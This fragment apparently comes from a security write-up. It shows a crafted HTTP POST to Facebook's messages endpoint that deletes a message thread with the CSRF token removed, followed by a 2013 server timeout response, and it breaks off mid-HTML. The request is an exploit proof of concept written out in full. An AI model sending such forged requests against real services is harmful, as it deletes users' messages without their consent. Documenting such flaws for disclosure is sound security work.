 Crafted Request [Token Removed from Request]
POST /messages/action/ HTTP/1.1
Content-Length: 61
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:20.0) Gecko/20100101 Firefox/20.0
Host: www.facebook.com
Referer: http://www.facebook.com/messagingconfirmation?action_url=/messages/action/?
mm_action=delete&tids=mid.1375723992343%3A9fb37a810424df201&tid=mid.1375723992343:9fb37a810
Fun: Fun
Cookie: Deleted
Content-Type: application/x-www-form-urlencoded
mm_action=delete&tids=mid.1375723992343:9fb37a810424df2016&
Live Response
HTTP/1.1 408 Client timeout
date: Thu, 17 Oct 2013 07:54:30 GMT
connection: keep-alive
content-type: text/html; charset=utf-8
content-length: 2131
红日安全
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1